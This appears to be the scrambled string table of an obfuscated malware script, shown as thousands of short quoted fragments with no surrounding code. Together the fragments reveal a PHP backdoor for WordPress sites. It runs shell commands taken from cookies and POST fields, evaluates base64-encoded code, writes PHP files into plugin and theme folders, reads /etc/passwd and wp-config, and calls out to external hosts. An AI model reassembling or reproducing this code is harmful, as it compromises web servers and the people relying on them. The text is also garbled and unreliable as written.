2.','3a352','FFLlC','QVDiM','LIkIW','S4Ksi','reach','AW8kD','2LpiR','tinue','ray_m','LcdLB','me(AB','AnxX6','iD2c\x0a','_REQU','$b($m','42HsT','6b0e6','SOZIt','xKsMS','cFDtR','n3Ly9',',\x204).','67238','p-blo','ay_ma','TAc32','Netwo','lid\x20=','ooePQ','ath\x27\x20','AAACY','d.\x27\x20|','=\x20tru','=>\x20[\x27','xQSIC','in_sl','ring,','\x20$dis','se)\x20{','[0],\x0a','\x20(!$s','3mdGP','\x27&\x27.\x27','kRnuN','QXPLV','fMjqM','\x0a5hmn','s[\x27ht','iQMPk','OT\x27])','HU1Ok','[\x27met','\x0aacuA','WElAu','lude\x20','e(\x27,\x27','fi4Rv','0FdKE','cal/d','TrZw0','s_bsf','*={0,','dNWwI','_once','UUyN2','uUZ5X','Mfwr/','S4vL5','ssor/','reval','fYFcR','T_RET','cAQTc','\x201\x20=>','vf9On','USERP','VtHKp','/html','n\x27.\x27\x22','PED_U','u9GGI','kOaoF','uRAtQ','strea','der_s','geteu','ion\x20*','g:\x20no','plugi','UBVPQ','ins_f','DCmvC','fVl5m','4eCY\x0a','r/sha','+]*={','\x20&&\x20!','XUhtP','YAAAA','PIcGi','nwJYG','xIgVR','_slug','\x20($_2','/cygd','iLyFV','r,\x0a\x20\x20','ca22c','fY2z4','ail\x27)','ffvvR','\x27GET\x27','IbvCU','XMVl/','tMBSh','ams;\x0a','wp-lo','SoAAH','\x204).\x27','c93cd','_DIR_','r($ak','LA00L','\x0d\x0a\x22,\x20','tgn4k','a18sZ','6jkqA',';\x0a}\x20e','glVI0','JAEER','\x0a\x0aif\x20','Pj9FW','uuZ0E','t\x20=\x200','rno\x20=','=\x20tri','aL5So','Dirs\x20','wOYBw','$curl','+0ky7','UA\x0aA4','RANSF','+6EmD','o\x20=\x20$','2381f','1]);\x0a','6EKhQ','D60pk','h4eEW','&\x20bas','rint(','ame(_','ions)','ing_n','\x0a@chm','eques','statu','@is_f','aced_','or))\x20','n\x27]))','9VtMp','pcN0C',';\x0aini','$_SER','poRwe','my_st','gkozj','29yLn','e\x20=\x20[','metho','ray_k','tG/1Z','v+7rW','11965','PPJzX','aEfIU','(arra','CfPcU','16a4a','5VP82','N6AsP','on\x20=\x20','\x0aRv4U','_new\x20','8VA3D','lT8pj','6)/Ap','9/qtp','ex\x20=>','AAADA','me($m','_cont','\x20($_R','->get','hzHvg','9hAGO','\x27).\x22\x0a','wtb21','Dir))','KRaFm','__,\x206','ject(','ww/vh','S8MbS','[\x277c1','2o\x0ahn','?\x20$se','ir(di','r);\x0a\x20','l\x27\x20=>','F_FIR','uery\x27','/lPef','VosNS','e,\x0a\x20\x20','n_nul','pen.s','aVoxC','\x203);\x0a','srd2r','nFtKJ','Xff3Q','=\x20$he','$b\x20=\x20','koppl','EST_U','eak;\x0a','++eYx','\x22);\x0a\x20','1Irdu','fy4Sg','getpw','JUtmW','a2704','alue\x20','\x20:\x20ex','\x20($op','D9EDH','wp-ma','zb\x0agr','kkufU','+C4zU','s_cod','ADER_','_\x27.\x27a','ace_s','a/web','isLfq','r))\x20{','\x20\x20.su','int(\x27','h/y26','ADER]','l_exe','E5AAA','Ra2BD','\x20$n\x20=','IMx0k','u7YlB','iler.','ZaD25','===\x20f','rma2b','LyI+P','SkUw2','/g9QS','8939\x20','Messa','\x20\x20\x20\x27/','WvWOx','d9Acp','3),\x20\x27','tsCFv','ioz3F','vjHt8','l2IlU','_user','9+pnJ','\x200755','age;\x0a','t(\x27f=','QY81C','forea','lVVQD','6eUoA','ray_u','hDlik','GYm4G','kTfbd','1Ju5x','N7G6c','0n2Ef','NDVbM','QhoZx','or_re',',\x20999','60tcx','1Zbf7','-conf','D\x0aXAU','4tO5+','zywK6','AeJaZ','ajO8j','bHgPk','Xv90/','gc_re','VFsae','0FwZI','uN85t','Yr2Yk','+KdZB','12f3c','_open','p(arr','ect($','(\x27Cac','7c12e','le)).','OPT_M','r\x20($i','SanS7','ers\x27,','7I8+r','at(\x27\x20','ape2P','uXr6L','7bo6M','ies\x20:','iLM4r','der.\x27','yA/OR','81150','JV7Ch','yC/Ft','9Qf3g','Bt90z','VAQYt','}\x0a@to','xD8Ua','t)\x20{\x0a','g\x0aRcF','tion)','OgFti','alues','Z0baC','.\x27\x20|\x20','-reva','i-bin','ile(d','4XHWw','odeAt','Bt3Bv','WE5Wt','d);\x0a\x20','\x27.\x27>\x27','&&\x20fu','n.org','+Kfst','uGD0t','ate,\x20','Fw2YU','wqpZJ','=\x20arr','w+3qz','hp\x22)\x20','\x0ax2Pk','ZDAQr','j2Dy2','\x20||\x20!','2\x0aEOD','29988','BwIhi','8XG92','T_FOL','e(dir','(\x27</p','QHb1w','TH7hL','jRBEu','baa4\x27','LJAYf','T_URI','1k7ns','e\x27;\x0a$','QNYit','LZW+L','if\x20(i','Recur','MT\x27);','\x20}\x0a\x20\x20','YwIEO','\x20\x27art','in_fo','path)','G2EXH','first','\x20retu','9w2R4','&\x27.\x27&','AEAAA','rspec','proto','xplod','y_exe','LOW_S','_stdo','epypR','or\x20($','mSjbs','gins/','able(','url,\x20','lAvbQ','pnWjG','[\x27mes','),\x20\x27/','ttp_b','Xa6IE','\x20=\x20po','04581','54\x27])','EER]\x20','lugin','init','ZdkUk','y/GNc','WxpMq','pos(@','file,','l,\x20fa','7v5Di','3SSrn','ail_f','d508a','stdou','as\x20$k','p/AmF','3m4pQ','0bMWN','),\x2007','kiZNc','UmqI2','SAh20','/lJn5','d\x20or\x20','\x20$my_','D;\x0a\x0a$','$cmd)','+XqkI','UhIzo','me_ol','5Tn7U','eb/2U','sxqUA','Jn7XE','r(\x27Ca','10670','lXqgc','Om/\x0ae','asyPH','y\x27.\x27n','519e9','eme\x20f','lder\x20','ts)\x20{',',\x20$op','>isDi','\x27\x22\x27.\x27','hp\x27)\x20','\x20JSON','>\x20[\x0a\x20','OpIeG','xfSun',',\x20\x27/U','_get(','fc5uw','3T6+p','HdfJi','s_ent','RIFYP','eq+5G','\x27t\x27.\x27','ml_fi','er(\x27X','CudeW','ins\x27)','\x20fetc','/wp-b','/aRTT','273\x20=','ts(\x27e','ySYqE','rs\x20=\x20','ost-c','os(@$','Tute/','out,\x20','($d)\x20','xOOY3','url_f','d1eAs','Jul\x201','YzZqL','9\x27)\x20{','($ch)','G7FPw','00),\x20','f=\x27.s','zZ3bB','?php\x27','passt','myi4v',';\x0ainc','ANSSa','\x20no-c',';\x0a\x0afo','s,\x20$m','_URI\x27','strto','KymRc','=\x203)\x20','$my_p','gIB8h','ile_p','PT_HE','pe\x27,\x20','alse,','OiX\x0aB','ol:\x20n','N8slI','MKAAA','6iqnj','RUFnp','58e8e','yzFgO','priva','er(\x27s','mail_','+4pcv','HexlN','r_log','dout\x20','\x20=\x20__','are/n','sIfYw','sSKYw','37Oe5','rrors','s-max','as_cu','lobal','ilter','Q8VCX','\x274d5d','2Ibpi','tc/ng','$_106','\x20&$st','CoNEV','xy-re','qlktC','BZW/o','tps:/','v/www','ERIFY','kR6kC','CwABB','pGmsM','\x20\x27/sr','2JQs2','PUAVd','rT6od','jsUQn','UnPw1','63bba','lpWdr','7DRgR','003\x27]','Y/rVW','\x20}\x0a}\x0a','C+zW3','EOD\x27\x0a','KovNA','lder;','!is_f','UcUWy','\x20=\x20pr','\x203;\x20$','jI\x0amo','Cache','appen','porti','28782','w/cgi','if\x20(!','wC8Bv','w5giQ','UXO0B',')\x20{\x0a}','ector','az5Hq','fJuuh','Itmfz','uN8SG','(\x27log','onten','ON\x27,\x20','AjbEx','gram\x20','$c);\x0a','e9546','gin_p','inetp','DfRjE','fr1Wi','xgrRU','=\x27.$a','$cmd,','ugin-','7MhK3','2kyES','e_put','\x20shel','table','29\x27]\x20','Yv6S/','KzS7C','cmd,\x20',';\x0a$to','ipos(','wp-se','u\x20=\x20p','ring','__DIR','=\x20$my','n0Wf2','\x20curl','gunGE','kxjV+','Y5sZD','],\x20\x22/','nHUbD','\x0a\x22.@f','\x20*\x201)','l,\x20$m','\x20fail','implo','ERVER','open.','aUCay','oTT1n','ue)\x20{','\x20prin','5BsDE','trol:','ryIte','ents\x20','j03Pp','\x0a$my_','ml5IK','Sj\x0afl','bNigG','l)\x20{\x0a','ly.','\x20ob_s','q+UTu','_merg','e\x20was','valid','pbQx7','0,\x20po','bvd\x0ao','Y02WS',';\x0a\x20\x20\x20','lay_e','e)\x20{\x0a','s\x20(x8','RI\x27],','9\x20AAA','H59yz','re_op','KMFfh','D3b9Y','n.\x22\x0a\x22','ent/p','e_get','56007','xHA6r','iveDi','9),\x20\x27','then','khKR9','dyIDL','uch($','\x0a}\x0a\x0a$','hyxUF','Inval','-edit','calla','idden',',\x20\x27/u','lSNhs','WlQsZ','eme_n','\x27.\x27/\x27','6087d','xkRNu','ry\x20{\x0a','WHBFQ','pu\x20=\x20','($s)\x20','\x20$bod','\x20ini_','ln+/S','UbPO3','0VnBI','al($v','SOIA4','ing_c','ect\x20=','>\x20\x27\x27]',';\x0aif\x20','AiyPn','\x205).\x27','ax.ph','\x0a4OTP','7\x20=\x20s','cts\x27]','e_fol','tUX9S','pace_','\x27990\x27','\x20\x27HTT','n_fil','3H\x0awn','l\x27]\x20&','2537d','n\x20=\x205','OLLOW',',\x206)\x20','\x20\x20\x20pr','Nq2Gv','nt);\x0a','ejyRY','HeHDs','hp\x27.s','TH,\x202','[\x27err','\x20\x20\x20\x27p','lSZMh','ile))','UCQAD','\x0a<?ph','LHZue','\x22);\x0a\x0a','zHvzQ',']\x20.=\x20','funct','\x20\x20\x20];','40\x27])','vXz55','vwAdO','&\x20$fo','ructo','dNETY','gAw59','vxqXi','\x20[\x27ne','actio','}\x20?>\x27','eof\x20T','Zn/MK','t_con','xFfl+','1Xx2d','ray_f','2).\x27P','dVMhL','5LGG2','ext);','nts;\x0a','c2d7e','-9/\x0d\x0a','\x20=\x20nu','admin','uYy5n','l/etc','Th5fw','nstru','9K0xk','h\x20($a','25gYd','ue);\x0a','\x20$val','wd();','lse\x20|','I6F6L','m5OqK','\x0aavj2','7Qu\x0ap','1Nhmm','/^[a-','7jBu8','\x20\x20\x20$e','1e0Op','nN/pZ','ries)','subst','wOZji','2\x0a4rn','EZBRu','3GNC5','nts\x20=','_loca','n2hex','2JEvJ','etopt','assth','toupp','r($_1','$(wge','\x27http','rn_nu','XQzl+','e;\x0a\x20\x20','*\x27)\x20=','Aj/+g','vUx75','f2\x27]\x20','env(\x27','t\x27.\x27t','trans','_matc','\x20Foun','9YrsXTE','es\x20as','PI\x20==','Pragm','niBbO','$_COO','x0\x0aQ7','ive/c','\x20=\x20tr','MSqQR','\x20\x20\x20\x20@','bzFrE',');\x0apr','waSuv','ists(','th\x20=\x20','(\x27D,\x20','e\x20one',']))\x20?','xJ01h','laced','?\x20$b(','WDuog','_old_','zI3E2','break','exist','IPg4X','Rzlpe','sUVWV','w\x20Con','jU/BY','rootD','OPrkX','r_siz','FuUhy','::SEL','|\x20\x27.$','jrMjl','03),\x20','1a3VN','r\x20=\x20n','eyI8q','Y8cMG','vuG3T','s($se','otUiC','ortin','c3Nvc','AAAAQ','url_c','o\x27])\x20','-cach','true\x27','autho','g\x27,\x20f','5);\x0a\x20','--@-\x27','ut5SB','a-zA-','php','ode_d','cking','nAGYo','1r93c','GIiww','YT14o','L\x0azho','\x20-c\x20\x22','a+3b0','uzrjW','ex(su','_set(','m\x0axXN','X8PFG','uY29t','Oq2o6','4w2KG','gV2G9','rom:\x20','YQcjF','SBT3Z','kuNGL','Cg3NK','\x20\x20sys','hive;','4a358','13140','lete_','VgJwE','-Acce','/usr/','LZUJk','fdY/2','Tm/02','OK4NB','(trim','ogram','HTTvJ',',\x20exp','p-set','y_exi','SEuuP','\x27c\x27.\x27',',\x20\x27<?','1\x27][\x27','tythr','ers))','n\x20$st','\x20:\x20(!','V69rH','}\x0aEOD','t($se','4mR8q','rsa\x20A','?\x27)\x20{','.\x27a\x27.','b(\x27/h','zqdMo','D9IgB','ons))','al\x27]\x20','}\x0a\x0a$s','dWEgE','ja3jl','xage=','r(\x27HT','4.ipi','rU32K','k4rZD','niwmn','[\x27inl','time(','c8338','opera','}\x0a$se','/pass','y_opt','QddXB','bOLCp','JKVqy','es/Am','Hsf7A','x4zwZ',',\x20tri','und)\x20','FGlQ7','searc','a\x27])\x20','BIGV+','lk\x0aiU','setIn','ing_p','D,\x20d\x20','array','KtN/p','param','\x0avMgH','\x20\x20$my','IR__.','sj7qO','($ak_','nHRSY','ile,\x20','dd2\x27]','Dxhwi','_log(','K9BPM','=\x20dir','\x27\x27,\x0a\x20','\x20\x27\x20\x27,','\x20(!is','AwaA9','ugins','816\x20=','y($_C','\x27\x0a<?p','JdNWo','($ite','NpIeg','38aac','dce5d','eme_p','lib/d','cat/w','D+nqE','file)','\x0aLHQN','LOCAT','8B7c2','TBw55','VA5Ig','nfJRz','ader(','phXVj','false','3zMuM','der))','LqAcH','OWLOC','w/W8w','/\x27);\x0a','load-','ions\x20','yu2aD','b2bba','TbKYL','L+7t3','s[]\x20=','o\x27.\x27d','CBzcm','b3231','mJVBC','dXgLA','[\x276c1','xec\x27]','_a_fi','35272','\x20\x20if\x20','heCAo','SNw35','__).\x27','e([\x22\x0d','iiXTE','IbSLL','U9X/p','\x27.\x27\x20|',']\x20=\x20<','as\x20$f','0)\x0a\x20\x20','qMq4R','FTwDD','e)).\x22','QABAA','irnam','lesk\x27','4YeTL','i\x20=\x20c','\x271b2e','VEk0c','\x20catc','\x20if\x20(','i.\x22\x0a\x22','ybDjl','6zihY','.subs','pKz0b','ile),','der(\x27','ient_','_time','OJALw','4xpjm','qQCJl','Xegcl','a:\x20no','+)\x20{\x0a','\x27Prag','ch\x20($','8tcHJ','er\x27\x20=','HQ05v','\x27add_','PP3P1','EHIGu','pueWx','ndexO','JTlaU','v0vGp','SEG+C','_key\x20','TJgwh','p/www','Uk1VJ','retur','pQjsJ',',\x27,\x20t','\x20?\x20$m','le\x20=\x20','efine','ZPu0C','\x20fclo','\x0a\x22);\x0a','2080134CMpIvT','_entr','_exis','rams)','\x202)[0','34;\x0a\x20','er)\x20{','34))[','et_cl','kFyXN','a0d91','ir($s','C8ehV','ion_e','NukCg','pires','8cijb','T8NOm','cpGn0','otDir','le),\x20','2717)','\x20scan','e77fa','\x27h\x27.\x27','\x0a\x22.\x27f','=\x20!em','!$set','HiYtU','1p71x','ZLPh9',':/wam','n4s3p','T+2t3','torsp','o9mLa','ey))\x20','e_val','::SKI','97\x2005','HOST\x20','\x0a9/rz','\x20\x27--|','iZf64','aE7Am','\x20\x20$v\x20','pa=\x27.','lc3Nv','h($se','rn\x20$r','QeBY7','yhQys',']\x20=\x201','\x22REQU','e(__D','e=\x27.s','3kOf5','ons\x27)','\x27/*\x27)','ty($e','\x27wp_m','7CFZ8','x_get','kPiqP','\x20.=\x20\x27','O5UQM','bu5Na','MMmip','ns;\x0a\x20','Docum','xcept','t(\x27\x20\x27','ZgnXX',',\x0a];\x0a','rn\x20$s','8ajc+','c_clo','XRQ74','lose\x20','ic($k','C0U+U','Group','\x20\x27w\x27]','che\x27,','wpa_p','\x20str_','}\x0a}\x0a$','zgWFC','ugin_','3k6rf','a358e','CGLnp','qrlwT',');\x0a}\x0a','16723',',\x20$s)','e\x27]);','P/8Us','t/plu','S0tLC','or\x20=\x20','UiQtd','vmfMV','\x20\x20\x20$f',':\x20\x27\x27)','d_cou','rP0N\x0a','dout;','YdVVj','p\x27;\x0a}','Nlc3N','e_arc','8maTI','LAhUn','9uhhE','AXRED','LzyAh','t+lZ9','\x20=\x20\x27<','uASNF','ile($','1hN\x0af','vHiD7','9ho0h','T[\x274d','x-age','kRHXw','t/d+7','der.p','lice(','\x20\x20$ch','ders\x27','mek5O','4a612','$foll','maile','he\x20fo','=\x20\x27\x27;','ub/ww','SGmyU','HgMUA','(\x27u=\x27','7ch/9','i\x20=\x200','y)\x20&&','tMKAx','(\x27<pr','thod)','-age=','\x201001','FkxYt','ut\x20==','me_po','h,\x20$i','($_CO','is_di','rNLcg','\x0amAWT','no\x20=\x20','ache\x20','8J/Yl','ate(\x27','FlHrl','i\x27.\x27o','Accel','\x0adrRq','YH0Kt','koWEr',';\x0a};\x0a','JYCCY','g_plu','0//1X','\x20\x20\x20er','TIMEO','\x20dele','et($d','sage\x20','/R5wB','n3UMK','rized','\x20M\x20Y\x20','n\x20===','stem\x27','AZCXl','1PFr+','JOIOY',',\x20JSO','SQY7q','ec\x20=\x20','nhgIl','head,','qa4uD','f96b0','GZXjb','14088','l+LoR',').\x27/w',').\x27\x20G','quire','lace(','VL9Zw','xec\x27)','002\x27]','lode(','($opt','zpZBV','/R+43','compl','e6LO/','_wp_h','//api','I\x22],\x20','\x27.\x27d\x27','if\x20($',';\x20$i\x20','eJdbf',')\x20:\x20$','ents(','ul\x2019','opts[','\x20\x20\x20\x202','dable','ine(\x27','zLv5V','ypa8Q','\x20\x27\x27,\x20','vzkD5',']))\x20{','\x20=\x204;','trlen','ast()','rFXqe','x4O9B','=\x20[];','\x27\x20=>\x20','3vJdR','bkjSw','\x20(($s','($_36','appli','RWZ46','\x20\x20\x20$i','\x20\x20$st','dir(d',',\x206).','\x20arra','in1mL',').\x27/x','er(\x27P','PVgMB','de5b8','t(\x27v=','ve)\x20&','717)\x20','\x20\x20\x20co','d_fil','\x20\x20$re','d9EGd','kaqqr','?acti','ng_pr','_URL]','n()\x20','WebSe','AXmzK','\x20(@is','1xO2C','nlWFj','cijn7','_file','(\x27Exp','MuRs6','\x20expl','1519e','\x27.\x27n\x27','JpcHQ','parse','RXl1t','ts($a','sf($_','\x20?\x2020','CghBe','\x20\x20\x20$_','2ncBF','RrjxM','87GF4','Jk8OJ','bal\x20$','marnT','e,\x20$e','\x20\x20\x20\x20$',',\x20075','p;\x27;\x0a','bmm4P','&&\x20!i','6njqD','ey,\x20$','TgiCq','vwPgp','ng\x20=\x20','pFTEM','bmPiT','imeou','kktc6','pJeUe','$last','\x27.\x27\x20\x27','se;\x0a\x20','n/zip','/gEsA','2a998','81f99','pSNDh','_clos','se\x20&&',')))))','s[\x27sy','odes[','ns[\x27e','993)\x20','jebBt','tyfou','\x20=\x20$_','VUroU','MlUm9','QWrLW','q/CVx','hy1lF','PT_FO','\x27.\x27m\x27','_keys','base_','J0T7E','T3UZ9','||\x20$m','BCMjx','\x27\x27;\x0ap','ody,\x20','Fb7nW','o\x27);\x0a','siBM4',',\x20arr','\x22],\x20\x27','71oQC','\x0aHkwy','0kS/2','hqBKi','uest(','.\x27)\x20{','dout,','vY2Vz','9Z1iJ','(\x27she','\x27EOD\x27','XwMht','KxPIv','hATi8','ST[\x271','bP20p','a)\x20{\x0a','val($','\x20=\x20$o','SL_VE','2Yqfa','E/R\x0ap','FO_HE','4Zpvv','agoQr',',\x205).','tpd\x27,','qx03A','00,\x201','HjzBS','000),','ta[\x27n','c8R2x','le,\x20\x27','rray_','==\x20nu','up_er','rkRIX','s(\x27CU','Eg7\x0ag','uzZJ3','ER\x27);','a8167','r($ch','C:/Pr','SHES)','h;\x0a\x20\x20','ZqLhb','ct;\x0a$','mO3t0','\x20priv','ARATO','96Ab1','gin_f','cUaSZ','nK3Jc','nJMrr','r\x20=\x20d','YMLIN','\x20$d\x20!','\x27.\x27g\x27','l32rj','!empt','EWmG0','_3243','t(\x27di','strin','02878','em\x27\x20&','=\x20__D','s_rea','-head','NMt20','ZKKxT','f\x20($f','pts[C','dvbuz','IAUud','$head','\x0a1KXb','))\x20?\x20','EST[\x27','7ZJ7K','Io5II','space','SfXuc','es[2]','($_SE','\x27.\x276\x27','DkR84','+m4ke','qYRZC','rY5tO','ge\x27]\x20','DTH/9','body\x27',':\x20Mon','hj9di','cmlwd','\x20\x20\x20pa','bLNqC','\x20\x20\x20\x20s','E_APP','hemes','(\x27/et','00,\x0a\x20','_fals','r.\x22\x0a\x22','lVlTc','rray(','i\x27\x20&&','conne','c3JVx','d9Ew8','\x27path','Yj0lT','515)\x20','kaLHu','LAQtW','\x27REQU','\x20=\x20@i','feYKR','5mIkH','\x22);\x0ap','Fetch','d9107','ec\x27)\x20','8S9jm','s[\x2799','];\x0a$s','IFOAA','WAKSk','LTEZS','epkxV','5,\x20tr','\x20\x20\x20in',',\x20$me','HuAAA','\x20\x20\x20\x20f','s,\x20$s','/HMJ\x0a','tDirs','e\x27);\x0a','y_rev','5);\x0a}','0ZQ\x0av','rS2Tr','xW8rL','\x20=>\x20f','SBmIp','eeffa','RdsTx','&\x20str','fa3d8','87S8S','ttp\x27,','UZTKt','CUhXD',':\x20no-','eme_t','6O23t','(((.+','ion\x27)','o\x27]))','f2152',',\x20pro','IhNZa','+gBPx','m_get','URL\x20=','r\x27.\x27a','\x0a}\x0a@t','.ipif','wUGmI','VkRa2','value','169731CdRbty','\x22)\x20==','ray($','1e77f','_coun','S+Ag6','MD2Lr','\x20$fun','5Ij96','ust-r','etc/h','f\x20($m','yo+c4','R5eO3','PVIam','</pre','esQEx','alid\x20','\x27.\x27S\x27','\x27head','\x27<pre','(is_f','5).\x27/','\x27;\x0a$m','(true','b\x20=\x20\x27','e\x27\x20=>','eme_v','OhXXL','ion\x20=','arams','1EOgh','pwpa_','Ja95B','CHaMT','!$htt','=\x20imp','/HzG1','fTzJI','\x20=\x20is','\x27/\x27.$','96b08','AMSXJ','siveI','YScJ/','5+MnS','er)\x20a','e\x20=\x20$','.base','0un1O','PyvLc','0700)','$desc','Z7fd\x0a','d\x20to\x20','vate,','out;\x0a','10000','1ML4h','82a6\x27','TcY8M','/xml.','\x20=\x20[\x0a','ZY6GT','ic_fo','zA-Z_','aa4\x27]','s($pa','\x22],\x20\x22','2ZHq9','n\x27.\x27d','8rF+l','ay_me','TqeU6','EtKQL','ms\x20=\x20','21Gi2','60079','X8wNf','ut_co','e\x27.\x27t','CORgR','tatus','==\x200\x20',';\x0a$se','date(','g(E_A','bjX6w','ize\x27]','fe3WB','Q0Yy3','sts($','O7ijE','ons[]','4qdqA','\x0aini_','m_arg','Y0B7d','pos(f','MK/2B','9/l2s','rams[','srv/h','ient(','qs502','ts\x20as','8/m/8','eme_k','\x20file','VNvxb','JkZC+','f5oOq','gin_n','y_res','K1urT','\x20\x20$di','auH6u','ls5u\x0a','/6FXB','pIrdV','LEaLT','(file','ouppe','wHSl9','mYQKp','y.org','API\x20=','8Y2Em','szcTf','ng:\x20n','r5EaX','tDQTU','TltLb','($i\x20=','\x27foll','fSEaA','];\x0afo','D_SLA','slug\x20','[\x22\x0d\x0a\x22','QiXtu','kHwS2','\x20=>\x20\x27','$inde','ocal/','ders)','in_en','er();','8uf5u','zZNaK','lic_f','FQChM','<\x27EOD','AoAAA',')\x20?\x20$','65t3m','QjQlQ','Statu','97cGe','QCmUD','emes\x27','58e0d','ru\x27)\x20','mqLGM','ECTOR','cXfz0','r+6Jv','8rNca','yGqWi','=\x20[])','NAKdx','Y29tL','ned(\x27','rk\x20re','tf+6N','de(PH','ZdEph','etry\x20','TOR\x20.','onWeb','.\x27c\x27.','\x20$err','\x20\x20\x20$p','\x20\x27u=\x27','+r93t','Cj84Y','X1\x0aW0','CetXo','zw3Nd','LGB+d','15045','28i/j','path;','E/\x0a5J','me,\x20$','en.st','me_ti','trval','ed_co','FgSdj','\x20impl','ystem','Yuwcy','UABwA','ode))','nfo($','p/uOH','mh8o3','KyPQB','iTtBi','o[\x27he','\x20\x27/us','ist\x20a','ify_p','le(__','n_fol','\x20strp','emes_','allab','path\x20','_CONN','SyQKX','Fyv16','wpa_i','[\x0a\x20\x20\x20','ssor-','\x27disa','tting','MoMXI','OCATI','tart(','T[\x277c','dMfNZ','2717;','ms[\x27p','93)\x20:','=\x20$op','\x200775','/uZAT','SdFKg','repea','\x27.\x27s\x27','All\x20o','\x22PHNj','6pf2f','OD\x27\x0a_','|\x20(is','_get_','p_res','eif\x20(','\x22retu','sqbPc','ut\x20:\x20','wp_up','8;\x0aif','U9vcq','=\x20<<<','939\x20=','Kq4KJ','[\x27nee','hOOWO','\x20$i[\x27','\x0a}\x20el','dirna','\x0ax0Nj','t-Mod','//gso','idate','json_','.=\x20\x27p','rQ469','Q209A','$xml_','/exCY','Geies','ts(\x27C','ng,\x204','T0q5Z','_3656','\x0a45KO','67052','LwxcS','\x20Not\x20','\x206)\x20=','dle\x27]','x\x27]))','es[\x279','RU8TJ','OPT_F','D\x27\x0a_3','et_co','rpos(','Q\x0aDme','oup/A','XszfO','8n25e','(!arr','mfTd6','ZB5Is','dE0dn','d+mpy','RLFil','\x0a\x22.\x27<','\x206;\x0a\x20','KA3tb','8vc3l','u7FG/','.\x27m\x27.','UgVl\x0a','T+S\x0aq','QF74+','d\x27\x20=>','WlJOZ','Share','2DOWs','\x20.sub','1O1CP','+qosb','h640Q','ipes\x20','\x20\x20\x27ht','y_key','BocFV','e.php','YlDGQ','853UD','+x3XS',',\x203)\x20','1zSfh','yOXKR','l\x20199','32))\x20','hp\x27))','dbea9',');\x0a$_','ell_e','ST[\x27l','IcC\x0aM','6yACp','Cejf\x0a','ntrol','\x27/usr','tries','Uc9qQ','zWGz7','s:\x20%s','Path(','Du6PP','rOAap','ile(_','te([\x27',',\x20max','f2729','23425','>\x20$er','od\x20=\x20','t(\x27<p','|\x20JSO','EAy/4','0LHUB','bose\x20','\x20as\x20$','m9RQU','U88/y','aXaon','e,\x20$s','(str_','\x20\x20\x20ob','p/htd','n+MnW','Qn9FL','8VF3w','\x20(arr','OD\x27\x0ag','7Kcia','iBokQ','repor',')));\x0a','Vvh7s','VOjTQ','8),\x20\x27','q+6IZ','\x27/\x27,\x20','ns/hi','Px0zP','pKgfw','nts).','_acti','(subs','nline','to__','(\x27sys','TBVhU','io/y)','gmMJZ','UiasX','pXYzg','1dkqa','descr','=0,\x20p','\x20else','GfcU5','W0yoc','v78rW','0\x27][\x27','MEdN/','cVUjn','hnkgr','be98b','eTWsf','.\x27The','pa_pa','_PRIN','/ctpI','TLvDw','ksa9\x0a','5kZaL','nK0do','z4dJs','/\x0d\x0a+]','th(di','A1D9a','GDFiQ','uq2QM','QACdF','VVzJG','mujVL','ukp6d','NECTT','.\x27w\x27.','g.php','dR3G/','sGHi\x0a','9PmP8','\x20Cont','twdop','KVR/I','4dKIt','KUKvz','te,\x20n','s:\x20','dWHXF','al\x27\x20=','+woio','tDir,','uNCGr','\x20=>\x20[','e_opt','nzip','set(\x27','P/6h/','01),\x20','Aht04','efaDN','ires:','\x20\x27b\x27.','alse\x20','rs[]\x20','5i\x0ayk','lue)\x20','to\x27]\x20','7FBfQ','HQrzM','S6s3b','\x20?\x20$s','rtpYd','optio','531c7','6Xlph','tion','AoYG5','ECTTI','\x20\x20$d\x20','ory)\x20','\x20$par','_POST','))).\x22','folde','\x20=\x20fa','qb0iw','e),\x200','57X20','34250','$http','hFUk7','vMozx','php\x27.','4833a','yNEus','/wp-a','||\x20!$','erYpY','_them','.php','\x20($in','\x20\x20\x20cu','=\x20$in','ormal','i\x20<\x203','ripos','tWq5q','88029','se;\x0a}','http\x27','H929R','6pKXi','$_REQ','es);\x0a','r)\x20{\x0a','n_enc','ZM5To','0CAVM','LEQ8Z','xKh8N','P7eUm',',\x204\x20*','\x27syst','PeScY','IlJ/X','\x27upda','e\x20{\x0a\x20','COOKI','bHRyY','XbYHk','sdlyA','KtJ0s','e3f34','g\x20===','W2RbY','QVId/','cl/8G','Mm8eq','NZ6Oj','ge())','o+LAs','\x20=\x20@f','ay_er','\x20no-s','chive','f\x20(ar','88558','e\x20not','JcznK','.\x27/xm','/\x27.$s','\x0d\x22],\x20','cPRv4','k2lOB','\x275771','plode','VvLXB','\x20=\x20su','/y5Wn','ssgIr','os($s','UodlP','_APPE','gin_o','ST[\x27p','NLUGC','aOGJa','l1Y/y','WNvyD','XrXmo','\x20\x20\x201\x20','\x20$opt','=\x20\x27..','D8yUa','64_de','w_con','geten','tKeDB','8Y7IL','GO8Eo','x6OCn','\x20true','cts--','/N6sE','c2VvL','re/ht','yhmBi','SlMLa','z7WL9','8tKrh','sTrj+','\x0a$fgc','MkNmT','>\x20[\x27m','408c8','weuMg','\x27])\x20&','og\x27],','mmM1Y','7rhbp','\x20$_38','MMlek','729\x27]','(!$se','res:\x20','\x0a\x0a$se','ta/ZV','archi','T\x27,\x20$','TA/b\x0a','zJXd4','ering','qubEU','Ddu/M','nNd/O','IVPuk','JqJWQ','37WAm','ror[\x27','kMbZ1','W/Ul5','size\x27','li\x27)\x20','eader','\x27l\x27.\x27','f\x20(ge','ONNEC','icODB','Dvja1','=\x20$la',',\x20$se','vzbtq','alue)','bcbfO','\x20=\x20$u','fDzFE','\x27>\x27);','s\x20=\x20h','CE1\x0ad','ts\x20=\x20','0C9kB','LjHvB','c($c)','sjyC2','.\x27.\x27d','test','dfnT2','Dirs[','charC','[];\x0a\x0a','}\x0a}\x0ai','ons[C','ent\x20.','\x20998)','t\x27]\x20=','s\x27,\x0a\x20','\x20\x20\x20\x27s','B4zF1','4af51','$_131','QkslR','XeyMa','0),\x20$','iicfR','al\x27])','_2828','hG2bi','[];\x0a\x20','R\x20=>\x20','&them','he2/h','hAHSj','ed\x20th','PTQPg','ine\x27\x20','\x27][\x27n','yTsWb','r/opt','tent,','b\x27.\x27a','r\x27\x20=>','Spq\x0aM','YswVc','inx\x27,','\x27d\x27.\x27','[\x27356','kacB/','5osc/',']\x20=\x20s','QEtw+','k_a_f','ound)','FYq+/','ets_c','hevLM','llhea','sr/lo','23885','<?\x27)\x20','ntrie','\x20($ro','\x27;\x0a}\x20','onse:','dd2=d','600);','sMegE','s,\x20$h',')\x20!==','jiZ3/','d1fe9','OngtO','\x20=\x20$b','M94Lj','zvvKQ','no)\x